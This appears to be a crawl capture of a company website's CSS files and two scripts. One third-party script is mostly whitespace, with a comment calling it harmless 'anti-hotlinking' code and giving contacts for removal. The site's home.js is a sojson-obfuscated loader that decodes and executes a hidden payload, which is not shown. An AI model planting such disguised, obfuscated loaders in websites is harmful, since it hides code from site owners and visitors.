linear;margin-bottom:20px;width:23%}.home-video .videowrap .videoitem:hover{background:#58b33e;color:#FFF}.home-video .videowrap .videoitem:hover i{color:#58b33e}.home-video .videowrap .videoinner{position:relative;width:100%}.home-video .videowrap .videoinner img{width:100%;height:100%;object-fit:cover}.home-video .videowrap .videoinner iframe,.home-video .videowrap .videoinner video{width:100%;height:100%}.home-video .videowrap .videoinner i{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#FFF;font-size:40px;cursor:pointer}.home-video .videowrap .title{height:60px;line-height:20px;padding:0 10px;display:flex;align-items:center;justify-content:center;text-align:center}.home-honor{background:url(../images/honor-bg.jpg) no-repeat center;background-size:cover}.home-honor .honorwrap{position:relative;padding:0 80px}.home-honor .honorwrap .item{width:100%;overflow:hidden;transition:all .2s linear}.home-honor .honorwrap .item:hover{transform:scale(1.05)}.home-honor .honorwrap .item img{width:100%;height:100%}.home-news .newswrap{position:relative;padding:0 80px;display:flex;flex-wrap:wrap}.home-news .newswrap .item{width:23%;transition:all .2s linear;position:relative;margin-right:2%}.home-news .newswrap .item:nth-child(4n){margin-right:0}.home-news .newswrap .item .news-img img{width:100%;height:100%;object-fit:cover}.home-news .newswrap .item .news-info{padding:20px 0}.home-news .newswrap .item .news-info .title{font-size:18px;color:#222;font-weight:500}.home-news .newswrap .item .news-info .date{font-size:16px;color:#58b33e;padding:10px 0}.home-news .newswrap .item .news-info .text{font-size:14px;color:#666;line-height:24px}.home-news .newswrap .item::after{content:"";position:absolute;bottom:0;left:0;width:100%;height:0;background:#58b33e;transition:all .2s linear}.home-news .newswrap .item:hover img{transform:scale(1.05)}.home-news .newswrap .item:hover::after{height:6px}.home-about .l-wrap{padding:0 80px}.home-static .list{padding:0 50px}.home-static{position:relative;z-index:1}.home-static::before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.1);z-index:-1}@media(max-width:1366px){.home-news .newswrap{padding:0}}@media(max-width:1024px){.home-banner #banner-swiper{min-height:100px}.home-service .service-wrap .service-item{width:50%}.home-about .l-wrap{padding:0}.home-video .videowrap{padding:0}.home-static .list{padding:0}.home-video .videowrap .videoitem{width:48%}.home-news .newswrap .item{width:48%;margin-bottom:20px;margin-right:4%}.home-news .newswrap .item:nth-child(2n){margin-right:0}}@media(max-width:768px){.home-banner .swiper-button-next{right:10px;width:30px;height:30px}.home-banner .swiper-button-prev{left:10px;width:30px;height:30px}.home-about .about-info .home-title{text-align:center}.home-about .about-info .home-title-line{margin:0 auto}.head-info{padding:0 15px}.head-info #nav ul li a{font-size:3.46667vw}.home-application .applist,.home-honor .honorwrap,.home-product .product-list{padding:0 10px}.home-application .applist .swiper,.home-honor .honorwrap .swiper,.home-product .product-list .swiper{padding-bottom:40px}.home-button-next,.home-button-prev{width:35px;height:35px;background:#FFF;display:none}.home-service .service-wrap .service-item{width:100%;padding:20px 15px 10px}.home-service .service-wrap .service-item .text{padding-top:15px;font-size:14px}.home-service .service-wrap .service-item .icon{margin-top:10px}.home-service .service-wrap .service-item .bg{bottom:10px}.home-service .service-wrap .service-item .bg i{font-size:40px}.home-product .swiper .swiper-slide .info{padding:0 30px 15px 10px;margin-top:15px}.home-application .applist .item .info{padding:15px}.home-application .applist .item .info .title{font-size:16px;font-weight:500}.home-application .applist .item .info i{font-size:5.86667vw}.home-news .newswrap .item .news-info .title{font-size:16px;line-height:1.2}.home-news .newswrap .item .news-info .text{line-height:20px;display:none}.swiper-pagination{display:block;bottom:0!important}.swiper-pagination .swiper-pagination-bullet-active{background:#58b33e}.home-video .videowrap .videoitem{width:100%}.home-product .swiper .swiper-slide .info .title{text-align:center;display:block}.home-product .swiper .swiper-slide .info .text{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.oppao.com/skin/css/iconfont1.css
body_size: 654
content:
@charset "utf-8";
@font-face{font-family:"iconfont";font-display:swap;src:url() format("truetype"),url(../fonts/iconfont.woff2) format("woff2"),url(../fonts/iconfont.woff) format("woff"),url(../fonts/iconfont.ttf) format("truetype")}@font-face{font-family:"iconfont";font-display:swap;src:url('../fonts/iconfont1.woff') format('woff'),url('../fonts/iconfont1.ttf') format('truetype')}@font-face{font-family:"iconfont";font-display:swap;src:url('') format('woff2'),url('../fonts/iconfont2.woff') format('woff'),url('../fonts/iconfont2.ttf') format('truetype')}.iconfont{font-family:"iconfont"!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-family:"iconfont";font-display:swap;src:url('../fonts/iconfont3.woff2') format('woff2'),url('../fonts/iconfont3.woff') format('woff'),url('../fonts/iconfont3.ttf') format('truetype')}@font-face{font-family:"iconfont";font-display:swap;src:url('') format('woff2')}@font-face{font-family:"iconfont";font-display:swap;src:url(../fonts/iconfontvk.woff) format('woff'),url(../fonts/iconfontvk.ttf) format('truetype')}.icon-youtube:before{content:"\e61d"}.icon-linkedin:before{content:"\e62f"}.icon-tiktok:before{content:"\e601"}.icon-arrow-up:before{content:"\e743"}.icon-cart:before{content:"\e600"}.icon-caidan:before{content:"\e630"}.icon-guanbi:before{content:"\eca0"}.icon-home:before{content:"\e867"}.icon-phone:before{content:"\e656"}.icon-tel:before{content:"\e656"}.icon-e-mail:before{content:"\e623"}.icon-email1:before{content:"\e623"}.icon-message:before{content:"\e651"}.icon-xiangshang:before{content:"\e8f3"}.icon-duihao:before{content:"\e62a"}.icon-video_play:before{content:"\e655"}.icon-xiaoxi:before{content:"\e67a"}.icon-youxiang:before{content:"\e664"}.icon-24gl-phoneLoudspeaker:before{content:"\e94f"}.icon-dingwei:before{content:"\e616"}.icon-bofang1:before{content:"\e624"}.icon-bofang:before{content:"\e87c"}.icon-Energy-:before{content:"\e632"}.icon-meitan:before{content:"\e699"}.icon-dianli:before{content:"\e69a"}.icon-shuiwei:before{content:"\e626"}.icon-fangan:before{content:"\e653"}.icon-icon_fenxiangxiao:before{content:"\e62d"}.icon-cloud-service:before{content:"\e944"}.icon-a-ziyuan524:before{content:"\e78d"}.icon-jiantou_xiangyou:before{content:"\eb08"}.icon-xiangyou1:before{content:"\e775"}.icon-xiangzuo:before{content:"\eb15"}.icon-search:before{content:"\e7b3"}.icon-facebook:before{content:"\e620"}.icon-instagram:before{content:"\e87f"}.icon-skype:before{content:"\e882"}.icon-pinterest:before{content:"\e636"}.icon-whatsapp:before{content:"\e6d0"}.icon-cart1:before{content:"\e6b9"}.icon-hottitle:before{content:"\e6c7"}.icon-videoplay:before{content:"\e74f"}.icon-twitter:before{content:"\e66a"}.icon-vkontakte:before{content:"\e863"}.icon-vkontakte1:before{content:"\e863"}

--- FILE ---
content_type: text/css
request_url: https://www.oppao.com/skin/css/message.css
body_size: 966
content:
.inquiry-form input,.inquiry-form textarea{width:100%;border:1px solid transparent;border-bottom:1px solid #E9E9E9;padding:10px}
.inquiry-form input::placeholder,.inquiry-form textarea::placeholder{color:#666}
.inquiry-form input{height:50px}
.inquiry-form textarea{height:200px;resize:none}
.wmkcfeedback .select-menu{position:relative;width:100%}
.wmkcfeedback .select-menu input{margin:0!important;width:100%!important;cursor:pointer}
.wmkcfeedback .select-menu .select-menu-div em{margin-right:5px;position:absolute;right:32px;top:50%;transform:translateY(-50%);transition:all .4s ease}
.wmkcfeedback .select-menu .select-menu-div em.select-menu-i{transform:rotateX(180deg)}
.wmkcfeedback .select-menu .select-menu-div em::after,.wmkcfeedback .select-menu .select-menu-div em::before{content:"";width:10px;height:2px;background:#999;position:absolute;top:50%;left:0;transform:rotate(45deg)}
.wmkcfeedback .select-menu .select-menu-div em::after{transform:rotate(-45deg);left:6px}
.wmkcfeedback .select-menu .select-menu-ul{box-shadow:0 1px 15px 0 rgba(15,19,39,.1);list-style:none;display:none;width:100%;text-align:left;border:1px solid #ddd;background:#fff;position:absolute;z-index:9}
.wmkcfeedback .select-menu .select-menu-ul li{color:#000;padding:0px 20px;line-height:2.5;cursor:pointer;font-size:13px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}
.wmkcfeedback .select-menu .select-menu-ul li:hover{background:#f2faea}
.wmkcfeedback .select-menu .select-menu-ul li:nth-child(2n){background:#f5f4f4}
.wmkcfeedback .select-menu .select-menu-ul li:nth-child(2n):hover{background:#f2faea}
.wmkcfeedback .select-menu .select-menu-ul li.select-this{background:#f2faea}
.wmkcfeedback .select-menu .select-menu-ul li.select-this:hover{background:#f2faea!important}
.wmkcfeedback .send-btn[disabled]{background:#EEE!important;color:#999!important}
.wmkcfeedback .send-btn[disabled]::before{content:none!important}
.wmkcfeedback .loading{position:relative;width:18px;height:18px;margin-left:8px;border:2px solid #000;border-top-color:rgba(0,0,0,.2);border-right-color:rgba(0,0,0,.2);border-bottom-color:rgba(0,0,0,.2);border-radius:100%;animation:feedbacksenloading infinite .75s linear}
@keyframes feedbacksenloading{0%{transform:rotate(0)}
100%{transform:rotate(360deg)}}
.wmkcfeedback .feed-verification{position:relative;width:100%;max-width:320px}
.wmkcfeedback .feed-verification input{width:100%!important;margin:0!important}
.wmkcfeedback .feed-verification img{position:absolute;right:20px;top:50%;transform:translateY(-50%)}
@media (max-width:1024px){.wmkcfeedback input{width:100%}
.wmkcfeedback .send-btn{height:45px}
.wmkcfeedback .feed-verification{max-width:100%}
.wmkcfeedback .select-menu{width:100%}
.wmkcfeedback .send-btn{width:100%}}
.wmkcfeedback .send-btn{min-width:200px;height:50px;background:#20242d;cursor:pointer;color:#fff;margin:20px 0px;position:relative;transition:all .2s linear;z-index:1;display:inline-flex;align-items:center;justify-content:center;font-size:16px;font-weight:var(--fontbold5)}
.wmkcfeedback .send-btn::after,.wmkcfeedback .send-btn::before{content:"";position:absolute;left:0;top:0;height:100%;width:0;background:var(--color);transition:all .2s linear;z-index:-1}
.wmkcfeedback .send-btn::after{left:auto;right:0}
.wmkcfeedback .send-btn:hover::after,.wmkcfeedback .send-btn:hover::before{width:50%}
.sidebar-item .wmkcfeedback .feed-verification{max-width:100%}

--- FILE ---
content_type: application/javascript
request_url: https://www.92wailian.com/js.js
body_size: 564
content:






































































































//注：此js为防盗链设计，正常使用无需担心，不会影响网站

//如要去除此js，可联系QQ：9490489 或 微信：wwwadminbuycn
























































































































































































































































































































--- FILE ---
content_type: application/javascript
request_url: https://www.oppao.com/skin/js/home.js
body_size: 7178
content:
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');